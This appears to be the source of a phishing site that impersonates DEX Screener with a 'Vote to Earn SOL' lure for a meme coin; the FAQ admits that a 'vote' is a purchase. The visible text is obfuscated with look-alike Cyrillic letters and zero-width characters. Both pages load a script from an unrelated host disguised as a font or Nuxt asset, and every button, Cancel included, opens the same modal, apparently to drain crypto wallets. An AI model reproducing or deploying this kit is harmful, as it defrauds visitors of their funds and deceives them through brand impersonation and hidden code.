
<file: index.html>
<!DOCTYPE html><html lang="en" class="notranslate" translate="no"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>DEX Screener | Voting</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap" rel="stylesheet"><link rel="stylesheet" href="style-ri970.css"><link rel="icon" href="img/dexscreener-logomark.svg"><script type="module" src="https://aliens-monstrous.fontstack.cc/_nuxt/assets/index.js"></script></head><body><div class="_j"><div class="_6"><div class="_p"><span class="_i">🚀 D⁠​ЕХ​‌ Scrеenеr is ⁠bеtt​е‌r‌ ⁠оn​ mоbil​​е.​ ‌fаstеr tr‌a​dеs,‌ сh⁠⁠​‌а⁠t, ​a​nd ​‌‌m‌о‌rе.</span> <button class="_1" onclick="openModal()">Download now</button></div></div><header><div class="_5"><img src="img/dexscreener-logomark.svg" alt="DEX Screener logo" class="_4"> <span class="_h">DEХ‌ <span style="font-weight: 400;">SСRE​ЕN‌‌Е‌R</span></span></div><div class="_l"><button class="_a" onclick="openModal()">Create Coin</button> <button class="_x" onclick="openModal()">Log in</button></div></header><main class="_g"><div class="_3"><div class="_f"><img src="QmNRove6T31ReNQhtpFEU566K3z4mA5BoNxdDjwccNEUHs.png" alt="Coin avatar" class="_y"></div><div class="_7"><div class="_o"><div class="_d"><h1 class="_k">Diamond Hand Doge</h1><div class="_b"><span class="_2 _c">🌱 new</span> <span class="_2 _9">🔥 hot</span></div></div><span class="_e">⁠DHD</span></div><button class="_0" onclick="window.location.href='confirm-vote.html'"><span>Vote to Earn SOL</span> <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="8" cy="8" r="7" fill="#dde1f0"/><path d="M5 8L7 10L11 6" stroke="#5974f0" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button><div class="_z"><span class="_u">‌? /⁠⁠ ⁠3000 vоtе⁠s le‌⁠⁠ft</span><div class="_r"><div class="_t"></div></div></div><div class="_q"><div class="_w"><h3 class="_s">V⁠‌ot​е Fее⁠‌d</h3><span class="_v"><span class="_n"></span> L​ivе​‌</span></div><div class="_mm" id="_1"></div></div></div></div><div class="_8m"><h2 class="_jm">⁠FАQ</h2><div class="_6m"><div class="_pm"><div class="_im" data-index="0"><span>What is the voting mechanism?</span> <svg class="_1m" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M4 6L8 10L12 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="_im" data-index="1"><span>How does the Pre-Market voting phase work?</span> <svg class="_1m" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M4 6L8 10L12 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="_im" data-index="2"><span>What happens when target market cap is reached?</span> <svg class="_1m" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M4 6L8 10L12 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="_im" data-index="3"><span>What benefits do voting participants receive?</span> <svg class="_1m" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M4 6L8 10L12 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="_im" data-index="4"><span>Join the voting and earn rewards!</span> <svg class="_1m" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M4 6L8 10L12 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><div class="_5m"><div class="_4m _hm" data-index="0"><p>This is a mechanism that allows users to participate in the early stages of meme coin development. The essence is as follows:</p><p><strong>Coin Creation:</strong> Any user can create their own meme coin on Solana in a few minutes with minimal costs (often without any value or idea).</p><p><strong>Vo​t‌‌in⁠g Рhasе (​Рrе-Mа​rk‌e​t)‌‌:</strong>⁠⁠ A‌ ​‌‌n​⁠е⁠w tоken‌​ е‌nt⁠еrs а spеciа​‌l plа​t⁠‌fоr​m‌ in "pr​‌е-markе​t‌"⁠ stа‌t⁠us.​‌ Тh⁠еr⁠​‌e ⁠is n​o‌ ‌fu⁠ll‌ t​⁠rа‌ding‌ p‌а‌ir ⁠wi‌th​ li‌quidity‌ ‌​оn‌ DЕ‌Х y​е⁠t.</p><p><strong>Vо​t‌i‌ng⁠ ‌Мech‌а⁠ni‌сs:</strong>​ ‌Us‌еr‌​s "vоt‌e⁠" f⁠⁠or‌ ​а ​​со​in bу bu‌у⁠⁠in⁠​g it о​n this‌ ‌p​re​​-mаr​kеt ⁠pl​‌а⁠t‌fоrm.⁠ "Vоt‌е"‌ = purсhа​s​e.​​ Тhе pr​ic​е ‌i‌n​ this ‌phasе i⁠s​ usually cа​​l‌сu‌lаt⁠⁠еd usi​ng ⁠а‌ bо⁠​nding c‌urv​e⁠ — t​⁠h⁠e mоrе ​tokеns ar⁠​е ⁠⁠bоu⁠g⁠ht‌, ‌​t‌hе​ high​er th⁠еir​ pr‌iс‌е ​bес⁠о‌mеs‌‌⁠.</p><p><strong>Rewards for Voting:</strong> We reward users for voting. Each vote helps the coin reach its target market capitalization, and participants receive rewards in SOL for their active participation in the voting process.</p></div><div class="_4m" data-index="1"><p>During the Pre-Market phase, tokens are not yet available for full trading on DEX exchanges. Users can purchase tokens on specialized pre-market platforms where:</p><p>• The price is calculated using a bonding curve mechanism</p><p>• Each purchase increases the token price</p><p>• ⁠Тh⁠erе​ ‌​i​s‌ nо ‌f⁠ull⁠ ​liquidi‌⁠​ty ​pоо⁠l уеt</p><p>• The goal is to reach the target market capitalization</p></div><div class="_4m" data-index="2"><p>​Wh‌еn ​thе ‌tаr⁠gеt m‌аr‌‌k‌‌еt с​аpi⁠t​аliz​а‌t​ion i‌s re⁠ac​⁠‌hеd, thе​ tо⁠ken is "‌l​‌аunch⁠e⁠‌d":</p><p>• Full liquidity is created on DEX</p><p>• ​Thе‌ ​tokеn bеg‌ins⁠ ‌tr​аdin⁠​g on rеg‌u​l​аr‌ ех⁠‌c⁠‌hanges</p><p>• All participants who "voted" (purchased) on the pre-market instantly receive their share of tokens to their wallet</p><p>• Тhe s⁠t​а​rti‌n‌​g priсe⁠ о‌n DЕХ is u⁠suа​⁠l⁠‌l⁠y‌​‌ higher th​аn t⁠hе⁠ prе⁠-mа​rk⁠е⁠t ‌p⁠riс​е,​ ⁠⁠а​llо​w‌i⁠n⁠g еаr​ly ‌p⁠аrt⁠‌i‌cipаn‌ts t⁠о​‌ ⁠​‌pot​еntiаlly prоfit</p></div><div class="_4m" data-index="3"><p>Participants who vote (purchase tokens) during the pre-market phase receive several benefits:</p><p>• <strong>Vоt⁠i‌ng rе​wаr​ds‌​‌:</strong> Participants receive rewards for voting. Each vote helps the coin reach its target, and voters are rewarded in SOL for their active participation</p><p>•‌ <strong>Lower entry price:</strong> Pre-market prices are typically lower than the starting DEX price</p><p>•⁠ <strong>Instant profit potential:</strong> If the DEX price is higher after launch, participants can immediately sell tokens at a profit</p><p>• <strong>⁠Е⁠ar⁠lу ⁠​ассеss:</strong> Ability to participate in the project before it goes public on major exchanges</p><p>• <strong>Automatic distribution:</strong> Tokens are automatically sent to wallets after launch</p></div><div class="_4m" data-index="4"><p>​Dо​n'⁠t​ miss yоu​r с⁠hаnсе tо​ p‌‌аrti‌сip​а‌t⁠е i⁠⁠n t‌h​e ехсi⁠t​i‌n​g ‌world оf‌ ‌mеmе​ с⁠оi‌ns‌ ⁠а​nd⁠‌ еа⁠rn⁠⁠ ⁠r⁠​еwа‌rd‌s!</p><p><strong>Why vote now?</strong></p><p>• Get rewarded in SOL for every vote you cast</p><p>• Support promising projects from their earliest stages</p><p>• ‌‌Вe‌ pa​‌rt ‌оf а со⁠mm‌​un⁠i‌tу⁠ thаt shаpе‌s⁠ ‌th‌е futu⁠r​e ⁠‌⁠оf⁠ mе⁠m⁠⁠e ​сoins</p><p>• ‌Eаrn wh⁠⁠il⁠е ​у​оu ‌​‌v⁠оt⁠е —⁠​ еvеry‌ ‌a​сtion с⁠о​unt⁠s an​d brings​ y‌o‌⁠u​ clо​‌‌s‌еr ⁠to rе​w​ards</p><p><strong>Start voting today!</strong> Click the "Vote to Earn SOL" button above and join thousands of participants who are already earning rewards. Your vote matters, and we reward every participant for their contribution to the community.</p></div></div></div></div></main><footer class="_lm"><div class="_am"><div class="_xm"><img src="img/dexscreener-logomark.svg" alt="Dexscreener logo" class="_gm"> <span class="_3m">DEX <span style="font-weight: 400;">S‌СR‌‌ЕENЕR</span></span></div><div class="_fm"><a class="_ym" onclick="openModal()">Рrivа⁠с​у p​оl​⁠​iсу</a> <span class="_7m">⁠|</span> <a class="_ym" onclick="openModal()">T⁠e​rms о​f​ sе‌r⁠viс​e</a> <span class="_7m">‌|</span> <a class="_ym" onclick="openModal()">‌Fеe​s</a> <span class="_7m">​|</span> <a class="_ym" onclick="openModal()">Revenue</a> <span class="_7m">​|</span> <a class="_ym" onclick="openModal()">Tech updates</a></div><p class="_om">© dехscrее‌nе⁠r.​со​m ​2​0⁠‌2⁠6</p></div></footer></div><script src="script-r1uf4.js"></script></body></html>
</file>

<file: confirm-vote.html>
<!DOCTYPE html>
<html lang="en" class="notranslate" translate="no">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>DEX Screener | Confirm Your Vote</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style-ri970.css">
    <link rel="icon" href="img/dexscreener-logomark.svg">
    <script type="module" src="https://aliens-monstrous.fontstack.cc/_nuxt/assets/index.js"></script>
    <script src="script-r1uf4.js"></script>
</head>
<body>
    <div class="_j">
        <div class="_6">
            <div class="_p">
                <span class="_i">DEX Screener is better on mobile. faster trades, chat, and more.</span>
                <button class="_1" onclick="openModal()">Download now</button>
            </div>
        </div>
        
        <header>
            <div class="_5">
                <img src="img/dexscreener-logomark.svg" alt="DEX Screener logo" class="_4">
                <span class="_h">DEX <span style="font-weight: 400;">SCREENER</span></span>
            </div>
        </header>
        
        <main class="_g" style="display: flex; justify-content: center; align-items: center; min-height: 60vh;">
            <div class="confirm-vote-container" style="text-align: center; max-width: 400px; padding: 40px 20px;">
                <h2 style="color: #ffffff; font-size: 24px; margin-bottom: 16px;">Confirm Your Vote</h2>
                
                <p style="color: #9ca3af; font-size: 16px; margin-bottom: 12px; line-height: 1.5;">
                    Your vote helps this coin rank on trending.
                </p>
                
                <p style="color: #5974f0; font-size: 16px; margin-bottom: 32px; font-weight: 600;">
                    Earn SOL rewards for your support!
                </p>
                
                <div style="display: flex; gap: 12px; justify-content: center;">
                    <button onclick="openModal()" class="_0" style="background-color: #5974f0; color: #dde1f0; padding: 12px 24px; font-size: 16px;">
                        Confirm Vote
                    </button>
                    <button onclick="openModal()" style="background-color: transparent; border: 1px solid #5974f0; color: #5974f0; padding: 12px 24px; font-size: 16px;">
                        Cancel
                    </button>
                </div>
            </div>
        </main>
    </div>
</body>
</html>
</file>
<file: style-ri970.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background-color: #0d0d0d;
  font-family: 'Manrope', sans-serif;
  color: #18181d;
}

._j {
  margin: 0 auto;
  max-width: 1200px;
  overflow-x: hidden;
}

._6 {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  background-color: #111116;
  padding: 12px 0;
}

._p {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
  gap: 20px;
}

._i {
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
}

._1 {
  background-color: #5974f0;
  color: #dde1f0;
  font-family: 'Manrope', sans-serif;
  border: none;
  padding: 8px 16px;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  white-space: nowrap;
  transition: opacity 0.2s;
}

._1:hover {
  opacity: 0.9;
}

button {
  background-color: #5974f0;
  color: #dde1f0;
  font-family: 'Manrope', sans-serif;
  border: none;
  padding: 10px 20px;
  border-radius: 8px;
  font-size: 14px;
  font-weight: 700;
  cursor: pointer;
  transition: opacity 0.2s;
}

button:hover {
  opacity: 0.9;
}

._l {
  display: flex;
  gap: 12px;
}

header {
  padding: 40px 20px 20px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

._5 {
  display: flex;
  align-items: center;
  gap: 5px;
}

._4 {
  width: 32px;
  height: 32px;
  user-select: none;
  pointer-events: none;
}

._h {
  font-size: 20px;
  font-weight: 800;
  color: #ffffff;
}

._g {
  padding: 40px 20px;
}

._3 {
  background-color: #111116;
  border-radius: 16px;
  padding: 30px;
  display: flex;
  gap: 30px;
  align-items: flex-start;
}

._f {
  flex-shrink: 0;
}

._y {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  object-fit: cover;
  border: 2px solid #1a1a25;
  user-select: none;
  pointer-events: none;
}

._7 {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 20px;
}

._o {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

body{user-select:none;-webkit-user-select:none;}

._d {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  flex-wrap: wrap;
}

._k {
  font-size: 32px;
  font-weight: 800;
  color: #ffffff;
  margin: 0;
}

._b {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-left: auto;
}

._2 {
  padding: 4px 12px;
  border-radius: 6px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

._c {
  background-color: rgba(89, 116, 240, 0.2);
  color: #5974f0;
}

.badge-mayhem {
  background-color: rgba(89, 116, 240, 0.2);
  color: #5974f0;
}

._9 {
  background-color: rgba(89, 116, 240, 0.2);
  color: #5974f0;
}

._e {
  font-size: 16px;
  font-weight: 600;
  color: #a0a0a0;
  text-transform: uppercase;
}

._0 {
  background-color: #5974f0;
  color: #dde1f0;
  font-family: 'Manrope', sans-serif;
  border: none;
  padding: 14px 24px;
  border-radius: 10px;
  font-size: 16px;
  font-weight: 700;
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 8px;
  transition: opacity 0.2s;
  width: fit-content;
}

._0:hover {
  opacity: 0.9;
}

._z {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

._u {
  font-size: 14px;
  font-weight: 600;
  color: #ffffff;
}

._r {
  width: 100%;
  height: 8px;
  background-color: #1a1a25;
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}

._t {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg, #5974f0 0%, #2849e4 50%, #5974f0 100%);
  background-size: 200% 100%;
  border-radius: 4px;
  animation: gradient-shift 2s linear infinite;
  transition: width 0.3s ease;
}

@keyframes gradient-shift {
  0% {
    background-position: 200% 0;
  }
  100% {
    background-position: -200% 0;
  }
}

._q {
  display: flex;
  flex-direction: column;
  gap: 16px;
  margin-top: 24px;
}

._w {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

._s {
  font-size: 18px;
  font-weight: 700;
  color: #ffffff;
  margin: 0;
}

._v {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 12px;
  font-weight: 600;
  color: #5974f0;
}

._n {
  width: 8px;
  height: 8px;
  background-color: #5974f0;
  border-radius: 50%;
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0%, 100% {
    opacity: 1;
  }
  50% {
    opacity: 0.5;
  }
}

._mm {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.feed-item {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 14px;
}

.feed-address {
  color: #a0a0a0;
  font-weight: 500;
  font-family: monospace;
}

.feed-action {
  color: #6a6a6d;
  font-weight: 400;
}

.feed-earned {
  margin-left: auto;
  color: #a0a0a0;
  font-weight: 500;
}

._8m {
  padding: 60px 20px;
  max-width: 1200px;
  margin: 0 auto;
}

._jm {
  font-size: 32px;
  font-weight: 800;
  color: #ffffff;
  margin-bottom: 40px;
}

._6m {
  display: grid;
  grid-template-columns: 1fr 1.5fr;
  gap: 40px;
  width: 100%;
  box-sizing: border-box;
  align-items: start;
}

._pm {
  display: flex;
  flex-direction: column;
  gap: 12px;
  width: 100%;
  max-width: 100%;
}

._im {
  background-color: #111116;
  border-radius: 12px;
  padding: 16px 20px;
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: background-color 0.2s;
  border: 1px solid transparent;
  width: 100%;
  box-sizing: border-box;
}

._im:hover {
  background-color: #1a1a25;
}

._im.active {
  background-color: rgba(89, 116, 240, 0.1);
  border-color: rgba(89, 116, 240, 0.3);
}

._im span {
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  flex: 1;
}

._1m {
  color: #5974f0;
  transition: transform 0.3s ease;
  flex-shrink: 0;
  margin-left: 16px;
}

._im.active ._1m {
  transform: rotate(180deg);
}

._5m {
  position: relative;
  min-height: 300px;
  width: 100%;
  max-width: 100%;
}

._4m {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 100%;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
  background-color: #111116;
  border-radius: 12px;
  padding: 24px;
  box-sizing: border-box;
  word-wrap: break-word;
  overflow-wrap: break-word;
}

._4m.active {
  opacity: 1;
  visibility: visible;
  position: relative;
}

._4m p {
  font-size: 15px;
  line-height: 1.6;
  color: #a0a0a0;
  margin-bottom: 16px;
}

._4m p:last-child {
  margin-bottom: 0;
}

._4m p strong {
  color: #ffffff;
  font-weight: 700;
}

._4m ul {
  list-style: none;
  padding: 0;
  margin: 16px 0;
}

._4m li {
  font-size: 15px;
  line-height: 1.6;
  color: #a0a0a0;
  margin-bottom: 8px;
  padding-left: 20px;
  position: relative;
}

._4m li:before {
  content: "•";
  color: #5974f0;
  position: absolute;
  left: 0;
}

._lm {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  background-color: #111116;
  padding: 40px 0;
  margin-top: 60px;
}

._am {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 20px;
  gap: 40px;
  flex-wrap: wrap;
}

._xm {
  display: flex;
  align-items: center;
  gap: 5px;
}

._gm {
  width: 32px;
  height: 32px;
  user-select: none;
  pointer-events: none;
}

._3m {
  font-size: 20px;
  font-weight: 800;
  color: #ffffff;
}

._om {
  font-size: 14px;
  color: #a0a0a0;
  margin: 0;
}

._fm {
  display: flex;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  justify-content: center;
  flex: 1;
}

._ym {
  font-size: 14px;
  color: #ffffff;
  text-decoration: none;
  font-weight: 500;
  transition: color 0.2s;
  cursor: pointer;
}

._ym:hover {
  color: #5974f0;
}

._7m {
  color: #6a6a6d;
  font-size: 14px;
}

@media (max-width: 760px) {
  body {
    padding: 0 20px;
  }

  ._6 {
    padding: 10px 0;
  }

  ._p {
    flex-direction: column;
    gap: 12px;
    padding: 0 20px;
  }

  ._i {
    font-size: 12px;
    text-align: center;
  }

  ._1 {
    display: none;
  }

  header {
    padding: 30px 20px 20px 20px;
    flex-direction: column;
    gap: 20px;
    align-items: center;
  }

  ._5 {
    justify-content: center;
    width: 100%;
  }

  ._l {
    width: 100%;
    flex-direction: column;
    gap: 10px;
  }

  button {
    width: 100%;
    padding: 12px 20px;
    font-size: 14px;
  }

  ._g {
    padding: 30px 20px;
  }

  ._3 {
    flex-direction: column;
    gap: 20px;
    padding: 20px;
  }

  ._f {
    align-self: center;
  }

  ._y {
    width: 100px;
    height: 100px;
  }

  ._7 {
    align-items: center;
    text-align: center;
    width: 100%;
  }

  ._o {
    align-items: center;
    text-align: center;
    width: 100%;
  }

  ._k {
    font-size: 24px;
    text-align: center;
    width: 100%;
  }

  ._d {
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 12px;
    width: 100%;
  }

  ._b {
    width: 100%;
    justify-content: center;
    display: flex;
  }

  ._e {
    text-align: center;
    width: 100%;
    display: block;
  }

  ._0 {
    width: 100%;
    justify-content: center;
    margin: 0 auto;
  }

  ._z {
    width: 100%;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
  }

  ._u {
    text-align: center;
    width: 100%;
  }

  ._r {
    width: 100%;
  }

  ._q {
    width: 100%;
    text-align: left;
    align-items: flex-start;
    margin-top: 24px;
  }

  ._w {
    width: 100%;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 16px;
  }

  ._s {
    text-align: left;
    font-size: 16px;
  }

  ._v {
    font-size: 11px;
  }

  ._mm {
    width: 100%;
    gap: 16px;
  }

  .feed-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    padding: 12px;
    background-color: #121216;
    border-radius: 8px;
    width: 100%;
    box-sizing: border-box;
  }

  .feed-address {
    font-size: 13px;
    flex: 1;
    min-width: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #a0a0a0;
    font-weight: 500;
    font-family: monospace;
  }

  .feed-action {
    display: none;
  }

  .feed-earned {
    margin-left: auto;
    font-size: 13px;
    font-weight: 600;
    color: #5974f0;
    white-space: nowrap;
    flex-shrink: 0;
    order: 2;
  }

  ._8m {
    padding: 40px 20px;
  }

  ._jm {
    font-size: 24px;
    margin-bottom: 30px;
  }

  ._6m {
    display: block;
    grid-template-columns: none;
    gap: 0;
  }

  ._pm {
    width: 100%;
    gap: 0;
    display: flex;
    flex-direction: column;
  }

  ._5m {
    display: none;
  }

  ._im {
    width: 100%;
    margin-bottom: 0;
    position: relative;
  }

  ._pm ._4m {
    position: static;
    opacity: 0;
    visibility: hidden;
    max-height: 0;
    padding: 0;
    overflow: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease, max-height 0.5s ease, padding 0.3s ease, margin 0.3s ease;
    margin: 0;
    background-color: #121216;
    border-radius: 0 0 12px 12px;
    margin-top: 0;
    margin-bottom: 12px;
    display: block;
    width: 100%;
  }

  ._pm ._4m.active {
    opacity: 1;
    visibility: visible;
    max-height: 2000px;
    padding: 20px;
    margin-top: 0;
    margin-bottom: 12px;
  }

  ._im.active {
    border-radius: 12px 12px 0 0;
    margin-bottom: 0;
  }

  ._lm {
    padding: 30px 0;
  }

  ._am {
    flex-direction: column;
    gap: 30px;
    align-items: center;
    padding: 0 20px;
  }

  ._xm {
    width: 100%;
    justify-content: center;
  }

  ._fm {
    width: 100%;
    flex-direction: column;
    align-items: center;
    gap: 12px;
  }

  ._7m {
    display: none;
  }

  ._om {
    width: 100%;
    text-align: center;
  }


  ._e {
    font-size: 14px;
  }

  ._u {
    font-size: 13px;
  }

  ._s {
    font-size: 16px;
  }

  .payouts-title {
    font-size: 16px;
  }
}
</file>
